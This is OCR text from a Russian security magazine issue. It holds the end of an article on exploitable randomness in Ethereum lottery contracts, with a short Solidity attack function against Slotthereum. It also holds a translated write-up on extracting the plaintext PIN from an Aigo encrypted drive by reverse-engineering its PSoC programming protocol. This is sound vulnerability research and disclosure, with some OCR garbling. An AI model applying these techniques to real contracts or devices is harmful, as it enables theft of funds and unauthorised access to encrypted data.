- 3. Казино извлекает сохраненный block.number, получает хеш блока по его номеру и затем использует хеш при генерации псевдослучайного числа.

Такой подход работает, только если выполняется одно важное требование. В документации Solidity есть предупреждение об ограниченном числе хешей блоков, которые может хранить EVM.

По соображениям масштабируемости хеши доступны не для всех блоков. Можно получить доступ к хешам только последних 256 блоков, а все остальные значения будут равны нулю.

Поэтому, если второй вызов не был сделан в пределах 256 блоков и не было проверки номера блока, псевдослучайное число будет известно заранее это 0.

Самый нашумевший случай эксплуатации этой уязвимости - взлом лотереи SmartBillions. Контракт неверно проверял возраст block.number, и это привело к тому, что игрок выиграл 400 ЕТН: после создания 256 блоков он запросил предсказуемый выигрышный номер, который отправил в первой транзакции.

#### Генераторы, использующие хеш предыдущего блока с закрытым начальным значением

Чтобы увеличить энтропию, часть из исследованных контрактов использовали начальное значение, которое считается секретным. Так было в лотерее Slotthereum. Пример кода:

```
bytes32 _a = block.blockhash(block.number - pointer)
for (uint i = 31; i >= 1; i--) {
   if ((uint8(_a[i]) >= 48) && (uint8(_a[i]) <= 57)) {
       return uint8(_a[i]) - 48;\}\}
```
Переменная pointer объявлена закрытой, то есть у других контрактов нет доступа к ее значению. После каждой игры выигрышный номер от 1 до 9 присваивался этой переменной и затем использовался как случайное смещение **block.number** при получении хеша блока по номеру.

Одно из свойств технологии блокчейн - ее прозрачность, поэтому секретные данные не должны храниться в ней в открытом виде. Несмотря на то что закрытые переменные недоступны другим контрактам, есть возможность извлечь из блокчейна содержимое хранилища контракта. К примеру, в популярном в Ethereum клиенте web3 есть API-метод web3.eth.getStorageAt (), с помощью которого можно извлечь содержимое постоянного хранилища контракта по индексам записей в нем.

В таком случае не составит труда получить значение закрытой переменной pointer из контракта и использовать ее в качестве аргумента в эксплоите:

```
function attack(address a, uint8 n) payable {
   Slotthereum target = Slothereum(a);pointer = n;
   uint8 win = getNumber(getBlockHash(pointer));
  target.placeBet.value(msg.value)(win, win);
}
```
#### Генераторы, подверженные уязвимости с опережением транзакции (front-running)

Чтобы отхватить наибольшую награду, майнеры используют транзакции для создания нового блока на основе совокупного газа, полученного с каждой транзакции. Порядок выполнения транзакции в блоке определяется ценой газа. Транзакция с самой высокой ценой газа будет выполнена первой. Таким образом, манипулируя ценой, можно добиться того, что нужная транзакция выполнится раньше остальных в блоке. Это может представлять собой уязвимость в случае, когда выполнение контракта зависит от его позиции в блоке.

Рассмотрим такой пример. У лотереи есть внешний «оракул» для получения псевдослучайных чисел, который используется, чтобы определить победителя среди игроков, делающих ставки в каждом раунде. Числа передаются в незашифрованном виде. Злоумышленник может посмотреть пул неподтвержденных транзакций и дождаться числа от оракула. Как только транзакция предсказателя появляется в пуле, злоумышленник отправляет ставку с большей ценой газа. Эта транзакция отправлена последней в раунде, но она выполняется перед транзакцией оракула благодаря наивысшей цене газа, и таким образом атакующий становится победителем. Подобная техника была продемонстрирована на конкурсе ZeroNights ICO Hacking Contest.

Есть еще один пример контракта, подверженного уязвимости с опережением транзакции, - игра Last is me! Игрок покупает билет, занимает последнее место, и начинается обратный отчет таймера. Если никто не покупает билет после создания определенного количества блоков, контракт отдает выигрышное место тому, кто купил билет последним. Когда раунд заканчивается, злоумышленник следит за пулом неподтвержденных транзакций других участников и выигрывает, отправляя транзакцию с большей ценой газа.

#### КАК СОЗДАТЬ БОЛЕЕ БЕЗОПАСНЫЙ ГПСЧ

Существует несколько подходов к созданию более безопасных ГПСЧ в блокчейне Ethereum:

- внешний оракул;
- алгоритм Signidice;
- подход Commit Reveal.

#### Внешние оракулы

#### **Oraclize**

Oraclize — сервис для децентрализованных приложений, который служит связующим звеном между блокчейном и внешней средой (интернетом). При помощи Oraclize умные контракты могут запрашивать данные из веб-API (например, курс валюты, прогноз погоды, стоимость акций). Кроме того, Oraclize может использоваться как ГПСЧ. Некоторые из исследованных контрактов использовали Oraclize, чтобы получить случайные числа от random.org.

![](_page_21_Figure_85.jpeg)

Главный недостаток этого подхода в том, что сервис централизованный. Можем ли мы быть уверены, что демон Oraclize не изменит результат? Можно ли доверять random.org и всей его инфраструктуре? Несмотря на то что Oraclize использует сервис TLSNotary, верификация производится вне блокчейна (в случае с лотерей — после того, как объявят победителя). Лучше использовать Oraclize как источник «случайных» данных с применением доказательств Ledger proofs, которые могут быть подтверждены внутри блокчейна.

#### **BTC Relay**

BTC Relay — мост между блокчейнами Ethereum и Bitcoin. С помощью ВТС Relay умные контракты блокчейна Ethereum могут запрашивать хеш будущего блока Bitcoin и использовать его как источник энтропии. Пример проекта, который использует ВТС Relay как ГПСЧ, - The Ethereum Lottery.

ВТС Relay не подходит для решения проблемы мотивации майнера. Здесь барьер выше, чем при использовании будущих блоков Ethereum, но только из-за более высокой цены биткойна. Так что этот подход снижает, но не устраняет вероятность мошенничества со стороны майнеров.

#### **Алгоритм Signidice**

Signidice — алгоритм, основанный на криптографических подписях. Может быть использован как ГПСЧ в умных контрактах - с двумя сторонами (игрок и казино). Алгоритм работает следующим образом.

- 1. Игрок делает ставку, вызывая метод контракта.
- 2. Казино видит ставку, подписывает ее закрытым ключом и отправляет подпись контракту.
- 3. Контракт верифицирует подпись с помощью открытого ключа.
- 4. После этого подпись используется для генерации случайного числа.

В Ethereum есть встроенная функция ecrecover() для проверки подписей ECDSA в блокчейне. Однако алгоритм ECDSA не может быть использован в Signidice, так как казино может изменять входные параметры (в частности, параметр k) и таким образом влиять на значение конечной подписи. Реализация этой мошеннической схемы была продемонстрирована Алексеем Пер-Цевым.

К счастью, с выходом хардфорка Metropolis появился новый оператор возведения в степень по модулю, что позволило использовать проверку подписи RSA, который, в отличие от ECDSA, не позволяет манипулировать входными данными, чтобы подобрать подпись.

#### Подход Commit - Reveal

Как видно из названия, данный подход состоит из двух этапов.

- **Commit:** стороны передают свои данные в умный контракт в зашифрованном виде;
- Reveal: стороны передают начальные значения в открытом виде, контракт подтверждает, что данные верны, начальные значения используются для генерации случайного числа.

Для грамотного применения данного подхода нельзя полагаться ни на одну из сторон. Несмотря на то что игроки не знают начальных значений владельца, владелец может быть одновременно и игроком, поэтому игроки не могут ему доверять.

Randao — более грамотное применение подхода Commit — Reveal. Этот генератор псевдослучайных чисел собирает хешированные начальные значения нескольких сторон, и каждая сторона получает вознаграждение за участие. Стороны не знают начального значения друг друга, поэтому генерируется действительно случайный результат. Однако отказ одной из сторон раскрыть начальное значение приведет к DoS.

Commit - Reveal можно совместить с использованием хеша будущего блока. В таком случае имеется три источника энтропии:

- $\cdot$  sha3(seed1) владельца;
- sha3(seed2) игрока;
- хеш будущего блока.

Случайное число генерируется таким образом: sha3(seed1, seed2, blockhash). Подход Commit — Reveal решает проблему мотивации майнера: майнер определяет, публиковать ли найденный хеш в блокчейне, но не знает начальные значения владельца и игрока. Подход решает также и проблему мотивации владельца: владелец знает только начальное значение владельца, начальное значение игрока и хеш будущего блока ему неизвестны. Кроме того, подход отлично работает в том случае, если владелец и майнер — одно лицо: он выбирает хеш блока и знает начальное значение владельца, но не игрока.

#### ЗАКЛЮЧЕНИЕ

Создание безопасных генераторов псевдослучайных чисел в блокчейне Ethereum по-прежнему непростая задача. Как показало исследование, из-за недостатка готовых решений разработчики чаще используют свои инструменты реализации. Однако легко допустить ошибку при разработке, так как источники энтропии в блокчейне ограничены. При создании ГПСЧ разработчику следует убедиться, что он понимает мотивацию каждой стороны, и тогда приступить к выбору подхода. З

**ВЗЛОМ** 

![](_page_22_Picture_1.jpeg)

Реверсинг и взлом внешних самошифрующихся накопителей - мое давнее хобби. В прошлом мне доводилось упражняться с такими моделями, как Zalman VE-400, Zalman ZM-SHE500, Zalman ZM-VE500. Совсем недавно коллега занес мне еще один экспонат: Patriot (Aigo) SK8671, который построен по типичному дизайну - ЖК-индикатор и клавиатура для ввода ПИН-кода.

![](_page_22_Picture_3.jpeg)

#### **INFO**

· Первоисточник: Aigo Chinese encrypted HDD.

- Материал распространяется в соответствии
- с лицензией CC-BY-SA 4.0.
- Переводчик Антон Карев.
- Материал публикуется с согласия автора.

![](_page_22_Picture_10.jpeg)

![](_page_22_Picture_11.jpeg)

Доступ к сохраненным на диске данным, которые якобы зашифрованы, дается после ввода ПИН-кода. Несколько вводных замечаний по этому девайсу: • для изменения ПИН-кода необходимо нажать F1 перед разблокировкой;

- в ПИН-коде должно быть от шести до девяти цифр;
- после пятнадцати неверных попыток диск очищается.

#### АППАРАТНАЯ АРХИТЕКТУРА

Сначала препарируем девайс на части, чтобы понять, из каких компонентов он состоит. Самое нудное занятие - вскрывать корпус: много микроскопических винтиков и пластика. Вскрыв корпус, видим следующее (обрати внимание на припаянный мной пятиконтактный разъем):

![](_page_22_Picture_17.jpeg)

Основная плата

![](_page_22_Picture_19.jpeg)

Наиболее примечательные ее части (сверху вниз):

- разъем для ЖК-индикатора (CN1);
- пищалка (SP1);
- Pm25LD010 (спецификация) SPI-флешка (U2); • контроллер Jmicron JMS539 (спецификация) для USB-SATA (U1);
- $\cdot$  paзъем USB 3 (J1).

SPI-флешка хранит прошивку для JMS539 и некоторые настройки.

Плата ЖК-индикатора На плате ЖК нет ничего примечательного.

![](_page_22_Picture_27.jpeg)

Здесь мы видим:

- ЖК-индикатор неизвестного происхождения (вероятно, с китайским набором шрифтов); с последовательным управлением;
- ленточный соединитель для клавиатурной платы.

#### Клавиатурная плата

![](_page_22_Picture_32.jpeg)

Вот здесь, на задней стороне, мы видим ленточный соединитель, а также Суpress CY8C21434 - микроконтроллер PSoC 1 (далее по тексту будем звать его просто PSoC).

![](_page_22_Picture_34.jpeg)

СҮ8С21434 использует набор инструкций М8С (см. документацию). На странице продукта указано, что он поддерживает технологию CapSense (решение от Cypress для емкостных клавиатур). Здесь виден припаянный мной пятиконтактный разъем - это стандартный подход для подключения внешнего программатора через ISSP-интерфейс.

#### Смотрим на провода

Разберемся, что с чем здесь связано. Для этого достаточно прозвонить провода мультиметром.

![](_page_22_Figure_38.jpeg)

Пояснения к этой на коленке нарисованной схеме:

- PSoC описан в технической спецификации;
- следующий разъем, тот, что правее, ISSP-интерфейс, который волею судеб соответствует тому, что о нем написано в интернете;
- самый правый разъем это клемма для ленточного соединителя с клавиатурной платой;
- черный прямоугольник чертеж разъема CN1, предназначенного для соединения основной платы с ЖК-платой. Р11, Р13 и Р4 присоединены к ножкам PSoC 11, 13 и 4, на ЖК-плате.

#### ПОСЛЕДОВАТЕЛЬНОСТЬ ШАГОВ АТАКИ

Теперь когда мы знаем, из каких компонентов состоит этот накопитель, нам необходимо: 1. Убедиться, что базовая функциональность шифрования действительно

- присутствует.
- 2. Узнать, как генерируются/сохраняются ключи шифрования.
- 3. Найти, где именно проверяется ПИН-код.

Для этого я проделал следующие шаги:

- снял дамп данных SPI-флешки;
- попытался снять дамп данных PSoC-флешки;
- удостоверился, что обмен данными между Cypress PSoC и JMS539 фактически содержит нажатые клавиши;
- убедился, что при изменении пароля в SPI-флешке ничего не переписывается;
- поленился реверсить 8051-прошивку от JMS539.

#### Снимаем дамп данных SPI-флешки

- Эта процедура очень проста:
	- подключить зонды к ножкам флешки: CLK, MOSI, MISO и (опционально) EN:
	- «обнюхать» коммуникации сниффером, используя логический анализатор (я взял Saleae Logic Pro 16);
	- декодировать SPI-протокол и экспортировать результаты в CSV; • воспользоваться decode\_spi.rb, чтобы распарсить результаты и получить дамп.

Обрати внимание, что такой подход в случае с JMS539-контроллером работает в особенности хорошо, поскольку этот контроллер на этапе инициализации загружает с флешки всю прошивку.

![](_page_22_Picture_608.jpeg)

#### 3d9db0dde7b4aadd2b7705a46b5d04e1a1f3b125 dump

Сняв дамп с SPI-флешки, я пришел к выводу, что ее единственная задача хранить прошивку для устройства управления JMicron, которая встраивается в 8051-микроконтроллер. К сожалению, снятие дампа SPI-флешки оказалось бесполезным:

- при изменении ПИН-кода дамп флешки остается тем же самым;
- после этапа инициализации девайс к SPI-флешке не обращается.

#### Обнюхиваем коммуникации

Попробуем найти, какой чип отвечает за проверку коммуникаций для интересующих нас времени/контента. Как мы уже знаем, контроллер USB-SATA подключен к ЖК Cypress PSoC, через разъем СN1 и две ленты. Поэтому подключаем зонды к трем соответствующим ножкам:

- Р4, общий ввод/вывод;
- P11, I2C SCL; • P13, I2C SDA.
- QN1 R8 LED1 **FIE**

Затем запускаем логический анализатор Saleae и вводим на клавиатуре 123456 Г. В результате видим следующую диаграмму.

![](_page_22_Picture_609.jpeg)

На ней можем заметить три канала обмена данными: • на канале Р4 несколько коротких всплесков;

• на Р11 и Р13 — почти непрерывный обмен данными.

Увеличивая первый всплеск на канале Р4 (синий прямоугольник предыдущего рисунка), получаем следующее:

![](_page_22_Picture_610.jpeg)

Здесь видно, что на Р4 почти 70 мс однообразного сигнала, который, как мне сначала показалось, играет роль синхросигнала. Однако, потратив некоторое время на то, чтобы проверить свою догадку, я обнаружил, что это не синхросигнал, а аудиопоток, который выводится на пищалку при нажатии клавиш. Поэтому сам по себе этот участок сигнала не содержит для нас полезной информации. Однако его можно использовать в качестве индикатора - чтобы знать момент, когда PSoC регистрирует нажатие клавиши.

Но последний аудиопоток канала Р4 немного отличается от других: это звук для «неверного ПИН-кода»!

Возвращаясь к диаграмме нажатия клавиш, при увеличении диаграммы последнего аудиопотока (см. снова синий прямоугольник) получаем:

![](_page_22_Picture_611.jpeg)

Здесь мы видим однообразные сигналы на Р11. Так что, похоже, это и есть синхросигнал. А Р13 — данные. Обрати внимание, как шаблон изменяется после окончания звукового сигнала. Было бы интересно посмотреть, что здесь происходит.

Протоколы, работающие с двумя проводами, - это обычно SPI или I2C, и в технической спецификации на Cypress говорится, что эти контакты соответствуют I2C. Как видим, это справедливо и для нашего случая:

![](_page_22_Picture_612.jpeg)

Чипсет USB-SATA постоянно опрашивает PSoC — чтобы считывать состояние клавиши, которое по умолчанию равно 0. Затем, при нажатии клавиши 1, оно меняется на 1. Окончательная передача, сразу после нажатия  $\checkmark$ , отличается, если введен неверный ПИН-код. Однако на данный момент я не проверял, что там фактически передается. Но подозреваю, что вряд ли это ключ шифрования. Так или иначе, настало время снять дамп внутренней прошивки PSoC.

#### Начинаем снимать дамп с внутренней флешки PSoC

Итак, все указывает на то, что ПИН-код хранится во флеш-недрах PSoC. Поэтому нам нужно прочитать эти флеш-недра. Фронт необходимых работ:

- взять под контроль «общение» с микроконтроллером; • найти способ проверить, защищено ли это «общение» от считывания извне;
- найти способ обхода защиты.

Существует два места, где имеет смысл искать действующий ПИН-код:

• внутренняя флеш-память; • SRAM, где ПИН-код может храниться для сравнения его с тем ПИН-кодом, который вводится пользователем.

Забегая вперед, отмечу, что мне все-таки удалось снять дамп внутренней флешки PSoC, обойдя ее систему защиты посредством аппаратной атаки «трассировка с холодной перезагрузкой» — после реверсинга недокументированных возможностей ISSP-протокола. Это позволило мне напрямую снимать дамп действующего ПИН-кода.

#### \$ ./psoc.py syncing: KO OK  $[\ldots]$

#### PIN: 1 2 3 4 5 6 7 8 9

Итоговый программный код:

• Arduino-код для HSSP; • драйвер на Python и ISSP-дизассемблер.

#### **ISSP-ПРОТОКОЛ** Что такое ISSP

«Общение» с микроконтроллером может означать разные вещи: от endor to vendor до взаимодействия с применением последовательного протокола (например, ICSP для Microchip'овского PIC).

У Cypress для этого собственный проприетарный протокол, называемый ISSP (in-system serial programming protocol — внутрисистемный протокол последовательного программирования), который частично описан в технической спецификации. Патент US7185162 также дает некоторую информацию. Есть и open source аналог, называемый HSSP (мы воспользуемся им чуть позже). ISSP работает следующим образом:

- перезагрузить PSoC;
- вывести магическое число на ножку последовательных данных этой PSoC
- (для входа в режим внешнего программирования); • отправить команды, которые представляют собой длинные битовые строки, называемые векторами.

В документации на ISSP эти векторы определены лишь для небольшой горстки команд:

- $\cdot$  Initialize-1;
- · Initialize-2;
- Initialize-3 (варианты 3V и 5V);
- · ID-SETUP; · READ-ID-WORD;
- SET-BLOCK-NUM: 10011111010dddddddd 111, r ge dddddddd=block #;
- · BULK ERASE;
- · PROGRAM-BLOCK;
- VERIFY-SETUP;
- READ-BYTE: 10110aaaaaaZDDDDDDDDZ1, rge DDDDDDDD = data out, аааааа = адрес (6 бит);
- WRITE-BYTE: 10010aaaaaadddddddd 111, rae dddddddd = data in, aaaaaa = адрес (6 бит);
- · SECURE;
- · CHECKSUM-SETUP:
- · READ-CHECKSUM: где DDDDDDDDDDDDDDD = data out: контрольная сумма девайса; · ERASE BLOCK.
- Например, вектор для Initialize-2:

1001111101110000000111 1101111100100110000111 1101111111100010010111

У всех векторов одинаковая длина - 22 бита. В документации на HSSP есть некоторые дополнительные сведения по ISSP: «ISSP-вектор - это не что иное, как битовая последовательность, представляющая собой набор инструкций».

# ХАРДКОРНЫЙ ВЗЛОМ

РЕВЕРСИМ И ХАКАЕМ САМОШИФРУЮЩИЙСЯ<br>ВНЕШНИЙ НАКОПИТЕЛЬ AIGO

#### Демистификация векторов

Разберемся, что здесь происходит. Первоначально я предполагал, что эти самые векторы представляют собой raw-варианты М8С-инструкций, однако, проверив эту гипотезу, я обнаружил, что опкоды операций не совпадают.

Затем я загуглил приведенный выше вектор и наткнулся на вот это исследование, где автор, хотя и не погружается в детали, дает несколько дельных подсказок: «Каждая инструкция начинается с трех бит, которые соответствуют одной из четырех мнемоник (прочитать из RAM, записать в RAM, прочитать регистр, записать регистр). Затем идет восемь бит адреса, после чего восемь бит данных (считанные или для записи) и, наконец, три стоп-бита». Затем мне удалось почерпнуть очень полезную информацию из раздела «Supervisory ROM (SROM)» технического руководства. SROM - это жестко закодированная ROM в PSoC, которая предоставляет сервисные функции (по тому же принципу, что и Syscall), - для программного кода, запущенного

в пользовательском пространстве: • 00h: SWBootReset • O1h: ReadBlock

- 02h: WriteBlock
- 03h : EraseBlock
- O6h: TableRead
- 07h: CheckSum
- 08h : Calibrate0 • 09h : Calibrate1

Сравнивая имена векторов с функциями SROM, мы можем сопоставить операции, поддерживаемые этим протоколом, с ожидаемыми SROM-параметрами. Благодаря этому можем декодировать первые три бита ISSP-векторов:  $\cdot$  100 = > wrmem

- $\cdot$  101 => rdmem
- $\cdot$  110 = > wrreg
- $\cdot$  111 => rdreg

Однако полное понимание внутричиповых процессов можно получить только при непосредственном общении с PSoC.

#### Общение с PSoC

Поскольку Дирк Петраутский уже портировал Cypress'овский HSSP-код на Arduino, я воспользовался Arduino Uno для подключения к ISSP-разъему клавиатурной платы.

Обрати внимание, что в ходе своих исследований я довольно сильно изменил код Дирка. Мою модификацию можно найти на GitHub: здесь, соответствующий Python-скрипт для общения с Arduino - в моем репозитории cypress psoc tools.

Итак, применяя Arduino, я сначала использовал для «общения» только «официальные» векторы. Я попытался прочитать внутреннюю ROM, используя команду VERIFY. Как и ожидалось, этого мне сделать не удалось. Вероятно, из-за того, что внутри флешки активированы биты защиты от считывания.

Затем я создал несколько своих простеньких векторов для записи и чтения памяти/регистров. Обрати внимание, что мы можем читать всю SROM, даже несмотря на то, что флешка защищена!

#### Идентификация внутричиповых регистров

Посмотрев на «дизассемблированные» векторы, я обнаружил, что девайс использует недокументированные регистры (0xF8-0xFA) для указания M8Cопкодов, которые выполняются напрямую, в обход защиты. Это позволило мне запускать различные опкоды, такие как «ADD», «MOV A, X», «PUSH» или «JMP». Благодаря им (глядя на побочные эффекты, оказываемые ими на регистры) я смог определить, какие из недокументированных регистров фактически являются обычными регистрами (A, X, SP и PC). В итоге «дизассемблированный» код, сгенерированный инструментом

HSSP\_disas.rb, выглядит так (для ясности я добавил комментарии):

![](_page_23_Picture_689.jpeg)

Защитные биты

На данном этапе я уже могу общаться с PSoC, но у меня все еще нет достоверной информации о защитных битах флешки. Я был очень удивлен, что Cypress не дает пользователю девайса никаких средств для того, чтобы проверить, активирована ли защита. Я углубился в Google, чтобы окончательно понять, что HSSP-код, предоставленный Cypress'ом, был обновлен уже после того, как Дирк выпустил свою модификацию. В результате появился вот такой новый вектор:

![](_page_23_Picture_690.jpeg)

Используя этот вектор (см. read security data в psoc.py), мы получаем все защитные биты в SRAM в 0x80, где на каждый защищаемый блок приходится по два бита.

Результат удручает: все защищено в режиме «отключить внешние чтение и запись». Поэтому мы не только считывать с флешки ничего не можем, но и записывать тоже (чтобы, например, внедрить туда ROM-дампер). А единственный способ отключить защиту - полностью стереть весь чип. : (

#### ПЕРВАЯ (НЕУДАВШАЯСЯ) АТАКА: ROMX

Однако мы можем попробовать сделать следующий трюк: поскольку у нас есть возможность выполнять произвольные опкоды, почему бы не выполнить ROMX, который применяется для чтения флеш-памяти? У такого подхода есть неплохие шансы на успех. Потому что функция ReadBlock, считывающая данные из SROM (которая используется векторами), проверяет, вызывается ли она из ISSP. Однако опкод ROMX, предположительно, может не иметь такой проверки. Итак, вот Python-код (после добавления нескольких вспомогательных классов в сишный Arduino-код):

![](_page_23_Picture_691.jpeg)

К сожалению, этот код не работает. : (Вернее, работает, но мы на выходе получаем свои собственные опкоды (0x28 0x30 0x40)! Не думаю, что соответствующая функциональность девайса служит элементом защиты от чтения. Это больше похоже на инженерный трюк: при выполнении внешних опкодов ROM'овская шина перенаправляется на временный буфер.

ВТОРАЯ АТАКА: ТРАССИРОВКА С ХОЛОДНОЙ ПЕРЕЗАГРУЗКОЙ Поскольку трюк с ROMX не сработал, я стал обдумывать другую вариацию этого трюка — описанную в публикации Shedding too much Light on a Microcontroller's Firmware Protection.

Реализация В документации на ISSP приведен следующий вектор для CHECKSUM-SETUP:

![](_page_23_Picture_692.jpeg)

Здесь производится вызов SROM-функции 0x07, как представлено в документации (ширный шрифт мой):

Это функция проверки контрольной суммы. Она вычисляет 16-битовую контрольную сумму количества блоков, заданных пользователем, в одном флеш-банке, отсчитывая с нуля. Параметр BLOCKID используется для передачи количества блоков, которое будет использоваться при расчете контрольной суммы. Значение 1 будет вычислять контрольную сумму только для нулевого блока, тогда как О приведет к тому, что будет вычислена общая контрольная сумма всех 256 блоков флеш-банка. 16-битовая контрольная сумма **возвращается через КЕҮ1 и КЕҮ2.** В параметре КЕҮ1 фиксируются младшие 8 бит контрольной суммы, а в KEY2 - старшие 8 бит. Для девайсов с несколькими флеш-банками функция контрольной суммы вызывается для каждого по отдельности. Номер банка, с которым она будет работать, задается регистром FLS PR1 (путем установки в нем бита, соответствующего целевому флеш-банку).

Обрати внимание, что это простейшая контрольная сумма: байты просто суммируются один за другим; никаких изощренных СRC-причуд. Кроме того, зная, что в ядре М8С набор регистров очень невелик, я предположил, что при вычислении контрольной суммы промежуточные значения будут фиксироваться в тех же самых переменных, которые в итоге пойдут на выход: KEY1 (0xF8) / KEY2 (0xF9).

Итак, в теории моя атака выглядит так:

- 1. Соединяемся через ISSP. 2. Запускаем вычисление контрольной суммы с использованием вектора CHECKSUM-SETUP.
- 3. Перезагружаем процессор через заданное время Т.
- 4. Считываем RAM, чтобы получить текущую контрольную сумму С. 5. Повторяем шаги 3 и 4, каждый раз немного увеличивая Т.
- 6. Восстанавливаем данные из флешки, вычитая предыдущую контрольную сумму С из текущей.

Однако возникла проблема: вектор Initialize-1, который мы должны отправить после перезагрузки, перезаписывает КЕҮ1 и КЕҮ2:

# Магия, переводящая PSoC в режим 1100101000000000000000 программирования

![](_page_23_Picture_693.jpeg)

Этот код затирает нашу драгоценную контрольную сумму, вызывая Calibrate1 (SROM-функция 9)... Может быть, нам удастся, просто отправив магическое число (из начала приведенного выше кода), войти в режим программирования и затем считать SRAM? И да, это работает! Arduino-код, реализующий эту атаку, довольно прост:

![](_page_23_Picture_694.jpeg)

} send\_checksum\_v(); if(checksum\_delay)

delayMicroseconds(checksum\_delay); delay(ms\_delay); start\_pmode();

1. Считать checkum delay.

2. Запустить вычисление контрольной суммы (send checksum v). 3. Подождать заданный промежуток времени, учитывая следующие подводные камни:

• я убил уйму времени, пока не узнал, что, оказывается, delayMicroseconds работает корректно только с задержками, не превышающими 16 383 мкс;

• и затем снова убил столько же времени, пока не обнаружил, что delayMicroseconds, если ей на вход передать 0, работает совершенно неправильно!

4. Перезагрузить PSoC в режим программирования (просто отправляем магическое число, без отправки инициализирующих векторов).

Итоговый код на Python:

![](_page_23_Picture_695.jpeg)

ر وا **RAM-байты** 

#### read\_regb(0xf1), read\_ramb(0xf8), read  $ramb(0xf9))$

В двух словах, что делает этот код:

- 1. Перезагружает PSoC (и отправляет ему магическое число). 2. Отправляет полноценные векторы инициализации.
- 3. Вызывает Arduino-функцию Cmnd STK START CSUM (0x85), куда в качес-
- тве параметра передается задержка в микросекундах. 4. Считывает контрольную сумму (0хF8 и 0хF9) и недокументированный регистр 0хF1.

Этот код выполняется по десять раз за одну микросекунду. ОхГ1 сюда включен, поскольку был единственным регистром, который менялся при вычислении контрольной суммы. Возможно, это какая-то временная переменная, используемая арифметико-логическим устройством. Обрати внимание на уродливый хак, которым я перезагружаю Arduino, используя рісосот, когда Arduino перестает подавать признаки жизни (понятия не имею почему).

#### Считываем результат

Результат работы Python-скрипта выглядит так (упрощен для удобочитаемос- $TM)$ :

![](_page_23_Picture_696.jpeg)

При этом у нас есть проблема: поскольку мы оперируем фактической контрольной суммой, нулевой байт не меняет считанное значение. Однако, поскольку вся процедура вычисления (8192 байт) занимает 0,1478 с (с небольшими отклонениями при каждом запуске), что примерно соответствует 18,04 мкс на байт, мы можем использовать это время для проверки значения контрольной суммы в подходящие моменты. Для первых прогонов все считывается довольно-таки легко, поскольку длительность выполнения вычислительной процедуры всегда практически одинаковая. Однако конец этого дампа менее точен, потому что «незначительные отклонения по времени» при каждом прогоне суммируются и становятся значительными:

![](_page_23_Picture_697.jpeg)

Это десять дампов для каждой микросекундной задержки. Общее время работы для снятия дампа всех 8192 байт флешки составляет порядка 48 ч.

#### Реконструкция флеш-бинарника

Я пока еще не завершил код, который полностью реконструирует программный код флешки с учетом всех отклонений по времени. Однако начало этого кода я уже восстановил. Чтобы убедиться в том, что сделал это корректно, я дизассемблировал его при помощи m8cdis:

![](_page_23_Picture_698.jpeg)

Выглядит вполне правдоподобно!

#### Находим адрес хранения ПИН-кода

Теперь, когда мы можем считывать контрольную сумму в нужные нам моменты времени, мы можем легко проверить, как и где она меняется, когда мы: • вводим неверный ПИН-код;

• измененяем ПИН-код.

Вначале, чтобы найти приблизительный адрес хранения, я снял дамп контрольной суммы с шагом в 10 мс, после перезагрузки. Затем я ввел неверный ПИН-код и сделал то же самое.

Результат оказался не очень приятным, поскольку изменений было много. Но в конце концов мне удалось установить, что контрольная сумма изменилась где-то в промежутке между 120 000 мкс и 140 000 мкс задержки. Но «ПИН-код», который я там обнаружил, был абсолютно неправильный из-за артефакта процедуры delayMicroseconds, которая делает непонятные вещи, когда ей передается О.

Затем, потратив почти три часа, я вспомнил, что SROM'овский системный вызов CheckSum на входе получает аргумент, задающий количество блоков для контрольной суммы! Таким образом, мы можем без труда локализовать адрес хранения ПИН-кода и счетчика «неверных попыток» с точностью до 64байтового блока.

Мои первоначальные прогоны дали следующий результат:

![](_page_23_Picture_699.jpeg)

![](_page_23_Picture_700.jpeg)

в блоке 126.

#### Снимаем дамп блока 126

Блок 126 должен располагаться где-то в районе 125 х 64 х 18 = 144 000 мкс от начала расчета контрольной суммы в моем полном дампе, и он выглядит вполне правдоподобно. Затем, после ручного отсеивания многочисленных неверных дампов (из-за накопления «незначительных отклонений по времени»), я в итоге получил вот такие байты (на задержке 145 527 мкс):

![](_page_23_Picture_701.jpeg)

Совершенно очевидно, что ПИН-код хранится в незашифрованном виде! Эти значения, конечно, записаны не в ASCII-кодах, но, как оказалось, отражают показания, снятые с емкостной клавиатуры. Наконец, я провел еще несколько тестов, чтобы найти, где хранится счетчик неверных попыток. Вот результат:

Восстановление ПИН-кода

![](_page_23_Picture_702.jpeg)

0хFF означает «15 попыток», и он уменьшается при каждой неверной попытке.

Вот мой уродливый код, который собирает вместе все сказанное выше:

![](_page_23_Picture_703.jpeg)

#### \$ ./psoc.py

![](_page_23_Picture_704.jpeg)

Ура! Работает!

Важный момент: значения задержки, использованные мной, скорее всего, актуальны для одного конкретного PSoC - того, которым пользовался я.

#### ЧТО ДАЛЬШЕ?

Итак, подведем итоги на стороне PSoC, в контексте нашего накопителя Aigo: • мы можем считывать SRAM, даже если она защищена от считывания; • мы можем обойти защиту от считывания посредством атаки «трассировка с холодной перезагрузкой» и непосредственного считывания ПИН-кода.

Тем не менее у нашей атаки есть некоторые недоработки - из-за проблем с синхронизацией. Ее можно было бы улучшить следующим образом:

- написать утилиту для правильного декодирования выходных данных, которые получены в результате атаки «трассировка с холодной перезагрузкой»;
- использовать FPGA-примочку для создания более точных временных задержек (или использовать аппаратные таймеры Arduino); • попробовать еще одну атаку: ввести заведомо неверный ПИН-код, перезагрузить и сдампить RAM, надеясь на то, что правильный ПИН-код окажется сохраненным в RAM, для сравнения. Однако на Arduino это сделать не так-то просто, поскольку уровень сигнала Arduino составляет 5 В,

в то время как исследуемая нами плата работает с сигналами в 3,3 В. Одна интересная вещь, которую можно было бы попробовать, — поиграть уровнем напряжения для обхода защиты от чтения. Если бы такой подход сработал, мы бы смогли получать абсолютно точные данные с флешки вместо того, чтобы полагаться на чтение контрольной суммы с неточными

временными задержками. Поскольку SROM, вероятно, считывает защитные биты посредством системного вызова ReadBlock, мы могли бы сделать то же самое, что описано в блоге Дмитрия Недоспасова, - повторную реализацию атаки Криса Герлински, анонсированной на конференции REcon Brussels 2017.

Еще одна забавная вещь, которую можно было бы сделать, — сточить с микросхемы корпус: для снятия дампа SRAM, выявления недокументированных системных вызовов и уязвимостей.

#### **ЗАКЛЮЧЕНИЕ**

Итак, защита этого накопителя оставляет желать лучшего, потому что для хранения ПИН-кода он использует обычный (не «закаленный») микроконтроллер... Плюс я еще не смотрел (пока), как на этом девайсе обстоят дела с шифрованием данных!

